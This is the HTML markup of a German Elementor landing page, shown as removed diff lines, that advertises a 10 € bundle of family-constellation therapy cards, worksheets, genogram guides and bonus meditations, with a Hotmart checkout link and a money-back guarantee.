-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-04-Constelacao-Sistemica-da-Prosperidade-.jpg" class="attachment-large size-large wp-image-36694" alt="" srcset="images/PORT-560x250px-04-Constelacao-Sistemica-da-Prosperidade-.jpg 560w, images/PORT-560x250px-04-Constelacao-Sistemica-da-Prosperidade--300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-a4fcc28 elementor-widget elementor-widget-text-editor" data-id="a4fcc28" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p><b>✓ </b><strong>Systemische Aufstellung des Wohlstands + Orakel der Familiären Fülle (50 Karten)</strong><b> – </b><span style="color: #ff0000;"><del><b>47 €</b></del></span><b><br></b>Ein therapeutisches Werkzeug, das familiäre Muster, Ahnenlinien und den Fluss des Wohlstands verbindet und dem Klienten hilft, Blockaden rund um Geld und Selbstwert zu lösen.</p>									</div>
-				</div>
-				<div class="elementor-element elementor-element-2b4c996 elementor-widget elementor-widget-image" data-id="2b4c996" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-05-Fichas-Profissionais-de-Anamnese-Sistemica-Constelacao-Genograma.jpg" class="attachment-large size-large wp-image-36695" alt="" srcset="images/PORT-560x250px-05-Fichas-Profissionais-de-Anamnese-Sistemica-Constelacao-Genograma.jpg 560w, images/PORT-560x250px-05-Fichas-Profissionais-de-Anamnese-Sistemica-Constelacao-Genograma-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-b8282ff elementor-widget elementor-widget-text-editor" data-id="b8282ff" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><b>✓ </b><strong>Professionelle Anamnesebögen zur Systemischen Aufstellung (Aufstellung + Genogramm) – bearbeitbar in Canva </strong><b>– </b><span style="color: #ff0000;"><del><b>27 €</b></del></span><b><br></b>Individuell anpassbare, professionelle Vorlagen zur Erfassung der Familiengeschichte, wiederkehrender Muster, emotionaler Bindungen und systemischer Dynamiken.</p>								</div>
-				</div>
-				<div class="elementor-element elementor-element-e4cb96d elementor-widget elementor-widget-image" data-id="e4cb96d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-06-Guia-Visual-de-Genograma-Terapeutico-Cartas-de-Afirmacoes.jpg" class="attachment-large size-large wp-image-36696" alt="" srcset="images/PORT-560x250px-06-Guia-Visual-de-Genograma-Terapeutico-Cartas-de-Afirmacoes.jpg 560w, images/PORT-560x250px-06-Guia-Visual-de-Genograma-Terapeutico-Cartas-de-Afirmacoes-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-ceac21c elementor-widget elementor-widget-text-editor" data-id="ceac21c" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p><b>✓ </b><strong>Visueller Leitfaden zum Therapeutischen Genogramm + Karten mit heilenden systemischen Affirmationen</strong><b> – </b><span style="color: #ff0000;"><del><b>27 €</b></del></span><b><br></b>Schritt-für-Schritt-Anleitung zur Erstellung von Familien-Genogrammen während der Sitzung – für eine klare Sicht auf Muster, unsichtbare Loyalitäten und emotionale Wiederholungen.</p>									</div>
-				</div>
-				<div class="elementor-element elementor-element-f54987a elementor-widget elementor-widget-image" data-id="f54987a" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-07-Gestalt-Sistemica-em-Sessao.jpg" class="attachment-large size-large wp-image-36697" alt="" srcset="images/PORT-560x250px-07-Gestalt-Sistemica-em-Sessao.jpg 560w, images/PORT-560x250px-07-Gestalt-Sistemica-em-Sessao-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-4685c53 elementor-widget elementor-widget-text-editor" data-id="4685c53" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><b>✓ </b><strong>Systemische Gestalt in der Sitzung – 350 Therapeutische Fragen </strong><b>– </b><span style="color: #ff0000;"><del><b>47 €<br></b></del></span>Kraftvolle Fragen, die das Bewusstsein des Klienten erweitern, unterdrückte Emotionen zugänglich machen und unbewusste Bewegungen im Familiensystem sichtbar werden lassen.</p>								</div>
-				</div>
-				<div class="elementor-element elementor-element-df72548 elementor-widget elementor-widget-image" data-id="df72548" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-08-Roteiro-Profissional-de-Sessao-de-Constelacao-Familiar.jpg" class="attachment-large size-large wp-image-36698" alt="" srcset="images/PORT-560x250px-08-Roteiro-Profissional-de-Sessao-de-Constelacao-Familiar.jpg 560w, images/PORT-560x250px-08-Roteiro-Profissional-de-Sessao-de-Constelacao-Familiar-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-bf260d3 elementor-widget elementor-widget-text-editor" data-id="bf260d3" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p><b>✓ </b><strong>Professioneller Leitfaden für Familienaufstellungs-Sitzungen</strong><b> – </b><span style="color: #ff0000;"><del><b>37 €</b></del></span><b><br></b>Folgen Sie einer vollständigen Landkarte: Eröffnung des systemischen Feldes, therapeutische Führung, Schlüsselfragen, emotionaler Abschluss und Integration des Prozesses.</p>									</div>
-				</div>
-				<div class="elementor-element elementor-element-b95523e elementor-widget elementor-widget-image" data-id="b95523e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-09-Checklist-de-Preparacao-Energetica-do-Constelador.jpg" class="attachment-large size-large wp-image-36699" alt="" srcset="images/PORT-560x250px-09-Checklist-de-Preparacao-Energetica-do-Constelador.jpg 560w, images/PORT-560x250px-09-Checklist-de-Preparacao-Energetica-do-Constelador-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-fe724b1 elementor-widget elementor-widget-text-editor" data-id="fe724b1" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p><b>✓ </b><strong>Checkliste zur Energetischen Vorbereitung des Aufstellungsleiters</strong><b> – </b><span style="color: #ff0000;"><del><b>17 €</b></del></span><b><br></b>Schritt-für-Schritt-Anleitung, um sich vor jeder Sitzung energetisch auszurichten – mit Atemübungen, Intention, energetischer Reinigung und systemischem Fokus.</p>									</div>
-				</div>
-				<div class="elementor-element elementor-element-523be1e elementor-widget elementor-widget-image" data-id="523be1e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-10-Planilha-de-Acompanhamento-Terapeutico-do-Cliente.jpg" class="attachment-large size-large wp-image-36700" alt="" srcset="images/PORT-560x250px-10-Planilha-de-Acompanhamento-Terapeutico-do-Cliente.jpg 560w, images/PORT-560x250px-10-Planilha-de-Acompanhamento-Terapeutico-do-Cliente-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-f70ebfe elementor-widget elementor-widget-text-editor" data-id="f70ebfe" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p><b>✓ </b><strong>Arbeitsblatt zur Therapeutischen Klientenbegleitung</strong><b> – </b><span style="color: #ff0000;"><del><b>17 €</b></del></span><b><br></b>Organisieren Sie Ihre Sitzungen, dokumentieren Sie Fortschritte und zeigen Sie greifbare Ergebnisse im Verlauf des therapeutischen Prozesses.</p>									</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-75effae e-flex e-con-boxed e-con e-parent" data-id="75effae" data-element_type="container" data-e-type="container" data-settings="{" background_background":"gradient"}"="">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-a2114c9 elementor-widget elementor-widget-heading" data-id="a2114c9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">EXKLUSIVE <span style="color:#C87D60">BONI</span></h2>				</div>
-				</div>
-				<div class="elementor-element elementor-element-d03b3e3 elementor-widget elementor-widget-text-editor" data-id="d03b3e3" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Wenn Sie sich jetzt Ihr <b>Professionelles Paket zur Familienaufstellung</b> sichern, erhalten Sie zusätzlich <strong>5 kraftvolle Boni:</strong></p>								</div>
-				</div>
-		<div class="elementor-element elementor-element-7b1e9b4 e-con-full e-grid e-con e-child" data-id="7b1e9b4" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-1befdc0 elementor-widget elementor-widget-image" data-id="1befdc0" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-11-B01-Kit-de-Encantamento-para-Primeira-Sessao.jpg" class="attachment-large size-large wp-image-36701" alt="" srcset="images/PORT-560x250px-11-B01-Kit-de-Encantamento-para-Primeira-Sessao.jpg 560w, images/PORT-560x250px-11-B01-Kit-de-Encantamento-para-Primeira-Sessao-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-b1f8ec6 elementor-widget elementor-widget-text-editor" data-id="b1f8ec6" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><span style="color: #C87D60;"><b>✓ </b><strong>Willkommens-Kit für die Erste Sitzung</strong></span><b><br></b>Schaffen Sie schon beim ersten Kontakt ein unvergessliches Erlebnis für Ihren Klienten – mit Willkommenskarten, Kurzfragebogen und Begrüßungsleitfaden.</p>								</div>
-				</div>
-				<div class="elementor-element elementor-element-a95801e elementor-widget elementor-widget-image" data-id="a95801e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-12-B02-Oraculo-da-Reconciliacao-Familiar.jpg" class="attachment-large size-large wp-image-36702" alt="" srcset="images/PORT-560x250px-12-B02-Oraculo-da-Reconciliacao-Familiar.jpg 560w, images/PORT-560x250px-12-B02-Oraculo-da-Reconciliacao-Familiar-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-f1b42a6 elementor-widget elementor-widget-text-editor" data-id="f1b42a6" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><span style="color: #C87D60;"><b>✓ </b><strong>Orakel der Familiären Versöhnung (65 Ho’oponopono-Karten) + Systemisches Vergebungsritual</strong></span><b><br></b>Therapeutische Karten mit systemischen Botschaften plus praktisches Ritual zur emotionalen Befreiung und familiären Versöhnung.</p>								</div>
-				</div>
-				<div class="elementor-element elementor-element-7a9b610 elementor-widget elementor-widget-image" data-id="7a9b610" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-13-B03-Biblioteca-de-Meditacoes-Sistemicas-para-Cura-Familiar-1.jpg" class="attachment-large size-large wp-image-36703" alt="" srcset="images/PORT-560x250px-13-B03-Biblioteca-de-Meditacoes-Sistemicas-para-Cura-Familiar-1.jpg 560w, images/PORT-560x250px-13-B03-Biblioteca-de-Meditacoes-Sistemicas-para-Cura-Familiar-1-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-1c0e1d0 elementor-widget elementor-widget-text-editor" data-id="1c0e1d0" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><span style="color: #C87D60;"><b>✓ </b><strong>Bibliothek Systemischer Meditationen zur Familiären Heilung</strong></span><b><br></b>50 fertige Meditationsanleitungen für emotionale Integration, Zugehörigkeit und Gleichgewicht im Familiensystem.</p>								</div>
-				</div>
-				<div class="elementor-element elementor-element-e762e0e elementor-widget elementor-widget-image" data-id="e762e0e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-14-B04-Diario-de-Integracao-e-Realinhamento-Sistemico-1.jpg" class="attachment-large size-large wp-image-36704" alt="" srcset="images/PORT-560x250px-14-B04-Diario-de-Integracao-e-Realinhamento-Sistemico-1.jpg 560w, images/PORT-560x250px-14-B04-Diario-de-Integracao-e-Realinhamento-Sistemico-1-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-aff7bf2 elementor-widget elementor-widget-text-editor" data-id="aff7bf2" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><span style="color: #C87D60;"><b>✓ </b><strong>Tagebuch zur Systemischen Integration und Neuausrichtung</strong></span><b><br></b>Ein praktisches Werkzeug, damit der Klient den therapeutischen Prozess auch zwischen den Sitzungen lebendig hält.</p>								</div>
-				</div>
-				<div class="elementor-element elementor-element-cbee0d6 elementor-widget elementor-widget-image" data-id="cbee0d6" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-15-B05-Protocolo-de-Protecao-Energetica-do-Constelador-1.jpg" class="attachment-large size-large wp-image-36705" alt="" srcset="images/PORT-560x250px-15-B05-Protocolo-de-Protecao-Energetica-do-Constelador-1.jpg 560w, images/PORT-560x250px-15-B05-Protocolo-de-Protecao-Energetica-do-Constelador-1-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-9ed0032 elementor-widget elementor-widget-text-editor" data-id="9ed0032" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><span style="color: #C87D60;"><b>✓ </b><strong>Protokoll zum Energetischen Schutz des Aufstellungsleiters</strong></span><b><br></b>Praktische Techniken zur energetischen Reinigung, Abschirmung und Stärkung des Therapeuten vor und nach den Sitzungen.</p>								</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-2c6f3441 e-flex e-con-boxed e-con e-parent" data-id="2c6f3441" data-element_type="container" data-e-type="container" data-settings="{" background_background":"gradient"}"="">
-					<div class="e-con-inner">
-		<div class="elementor-element elementor-element-66e09063 e-con-full e-flex e-con e-child" data-id="66e09063" data-element_type="container" data-e-type="container">
-		<div class="elementor-element elementor-element-164aafff e-con-full e-flex e-con e-child" data-id="164aafff" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-e4833d6 elementor-view-default elementor-widget elementor-widget-icon" data-id="e4833d6" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
-				<div class="elementor-widget-container">
-							<div class="elementor-icon-wrapper">
-			<div class="elementor-icon">
-			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
-		</div>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-126246f4 elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="126246f4" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Laden Sie alle Dateien herunter, speichern Sie sie an einem sicheren Ort und behalten Sie sie für immer;</p>								</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-ba00428 e-con-full e-flex e-con e-child" data-id="ba00428" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-1fdb6379 elementor-view-default elementor-widget elementor-widget-icon" data-id="1fdb6379" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
-				<div class="elementor-widget-container">
-							<div class="elementor-icon-wrapper">
-			<div class="elementor-icon">
-			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
-		</div>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-70d85870 elementor-widget elementor-widget-text-editor" data-id="70d85870" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p>Einmalige Zahlung und sofortiger Download;</p>									</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-1873b4c1 e-con-full e-flex e-con e-child" data-id="1873b4c1" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-425638bf elementor-view-default elementor-widget elementor-widget-icon" data-id="425638bf" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
-				<div class="elementor-widget-container">
-							<div class="elementor-icon-wrapper">
-			<div class="elementor-icon">
-			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
-		</div>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-4f4b17bb elementor-widget elementor-widget-text-editor" data-id="4f4b17bb" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Fertig zum Ausdrucken;</p>								</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-4b4f6b4e e-con-full e-flex e-con e-child" data-id="4b4f6b4e" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-7e5ae515 elementor-view-default elementor-widget elementor-widget-icon" data-id="7e5ae515" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
-				<div class="elementor-widget-container">
-							<div class="elementor-icon-wrapper">
-			<div class="elementor-icon">
-			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
-		</div>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-4843121d elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="4843121d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Werkzeuge, entwickelt von erfahrenen Therapeuten;</p>								</div>
-				</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-3903fff e-flex e-con-boxed e-con e-parent" data-id="3903fff" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-50a2baf elementor-widget elementor-widget-heading" data-id="50a2baf" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Das erhalten Sie <span style="color:#C87D60">heute alles:</span></h2>				</div>
-				</div>
-				<div class="elementor-element elementor-element-dfed394 elementor-widget elementor-widget-text-editor" data-id="dfed394" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p>✓ <span class="cf0">Systemisches Kartenset zur Familienaufstellung (250 Karten) + Anwendungshandbuch<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Therapeutisches Tagebuch zur Systemischen Integration<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Praxisleitfaden zur Lösung familiärer Konflikte<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Systemische Aufstellung des Wohlstands + Orakel der Familiären Fülle (50 Karten)<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Professionelle Anamnesebögen zur Systemischen Aufstellung (Aufstellung + Genogramm) <span class="cf1">– bearbeit</span>bar in Canva<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Visueller Leitfaden zum Therapeutischen Genogramm + Karten mit heilenden systemischen Affirmationen<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Systemische Gestalt in der Sitzung:<span class="cf1"> 350 Therapeutische Frag</span>en<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Professioneller Leitfaden für Familienaufstellungs-Sitzungen<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Checkliste zur Energetischen Vorbereitung des </span><span class="cf0">Aufstellungsleiters</span><!--EndFragment --></p><p>✓ Arbeitsblatt zur Klientenbegleitung</p><p><!--StartFragment --><strong><span class="cf0">BONUS</span></strong><!--EndFragment --></p><p><!--EndFragment --></p><p>✓ <!--StartFragment --><span class="cf0">Willkommens-Kit für die Erste Sitzung</span><!--EndFragment --></p><p>✓ <span class="cf0">Orakel der Familiären Versöhnung (65 Ho’oponopono-Karten) + Systemisches Vergebungsritual<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Bibliothek Systemischer Meditationen zur Familiären Heilung<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Tagebuch zur Systemischen Integration und Neuausrichtung</span><!--EndFragment --></p><p>✓ <span class="cf0">Protokoll zum Energetischen Schutz des Aufstellungsleiters<!--EndFragment --></span></p><p><!--EndFragment --></p>									</div>
-				</div>
-		<div class="elementor-element elementor-element-ffbdd7b e-con-full e-flex e-con e-child" data-id="ffbdd7b" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-d2dd51e elementor-widget elementor-widget-image" data-id="d2dd51e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img data-perfmatters-preload="" fetchpriority="high" decoding="async" width="512" height="455" src="images/mockup.webp" class="attachment-large size-large wp-image-36690" alt="" srcset="images/mockup.webp 512w, images/mockup.webp 300w" sizes="(max-width: 512px) 100vw, 512px">															</div>
-				</div>
-		<div class="elementor-element elementor-element-e4a956f e-con-full e-flex e-con e-child" data-id="e4a956f" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-8e1b305 elementor-widget elementor-widget-text-editor" data-id="8e1b305" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Würden Sie jedes Material einzeln kaufen, würden Sie insgesamt <span style="color: #ff0000;"><strong>320 €</strong></span> bezahlen. Doch heute, in diesem Sonderangebot, <strong>zahlen Sie nur:</strong></p>								</div>
-				</div>
-				<div class="elementor-element elementor-element-2d6891c elementor-widget elementor-widget-heading" data-id="2d6891c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default"><span style="font-size: 5.5rem">10 €</span></h2>				</div>
-				</div>
-				<div class="elementor-element elementor-element-f40ee75 elementor-widget elementor-widget-text-editor" data-id="f40ee75" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p>Einmalzahlung<span style="font-weight: 400;"> – sofortiger Zugang</span></p>									</div>
-				</div>
-				<div class="elementor-element elementor-element-5a493be elementor-align-center elementor-widget elementor-widget-button" data-id="5a493be" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
-				<div class="elementor-widget-container">
-									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://pay.hotmart.com/I106987842J?checkoutMode=10">
-						<span class="elementor-button-content-wrapper">
-									<span class="elementor-button-text">ICH WILL DAS KOMPLETTPAKET</span>
-					</span>
-					</a>
-				</div>
-								</div>
-				</div>
-				</div>
-				</div>
-				<div class="elementor-element elementor-element-8e8b93c elementor-widget elementor-widget-text-editor" data-id="8e8b93c" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p><strong>A</strong><b>ngebot zeitlich begrenzt!</b> Sichern Sie sich noch heute Zugang zu allen Materialien im PDF-Format – bereit zum Download und Ausdrucken.</p>									</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-f97d616 e-flex e-con-boxed e-con e-parent" data-id="f97d616" data-element_type="container" data-e-type="container" data-settings="{" background_background":"gradient"}"="">
-					<div class="e-con-inner">
-		<div class="elementor-element elementor-element-4994568 e-con-full e-flex e-con e-child" data-id="4994568" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-5a33b7c elementor-widget elementor-widget-image" data-id="5a33b7c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="800" height="800" src="images/GARANTIA.png" class="attachment-large size-large wp-image-1656" alt="" srcset="images/GARANTIA.png, images/GARANTIA.png, images/GARANTIA.png, images/GARANTIA.png, images/GARANTIA.png, images/GARANTIA.png" sizes="(max-width: 800px) 100vw, 800px">															</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-aa3a3fa e-con-full e-flex e-con e-child" data-id="aa3a3fa" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-61a4093 elementor-widget elementor-widget-heading" data-id="61a4093" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Bedingungslose <span style="color:#C87D60"><br>30-Tage-Garantie</span></h2>				</div>
-				</div>
-				<div class="elementor-element elementor-element-dc70059 elementor-widget elementor-widget-text-editor" data-id="dc70059" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><span style="font-weight: 400;">Testen Sie es ganz ohne Risiko!</span></p><p>Wenn die Werkzeuge Ihre Sitzungen und Ergebnisse nicht spürbar verbessern, erstatten wir Ihnen 100 % Ihrer Investition – unkompliziert und ohne Wenn und Aber.</p>								</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-bff1147 e-flex e-con-boxed e-con e-parent" data-id="bff1147" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-95e87a4 elementor-widget elementor-widget-heading" data-id="95e87a4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Häufig gestellte Fragen</h2>				</div>
-				</div>
-				<div class="elementor-element elementor-element-dd19105 elementor-widget elementor-widget-n-accordion" data-id="dd19105" data-element_type="widget" data-e-type="widget" data-settings="{" default_state":"all_collapsed","max_items_expended":"multiple","n_accordion_animation_duration":{"unit":"ms","size":400,"sizes":[]}}"="" data-widget_type="nested-accordion.default">
-				<div class="elementor-widget-container">
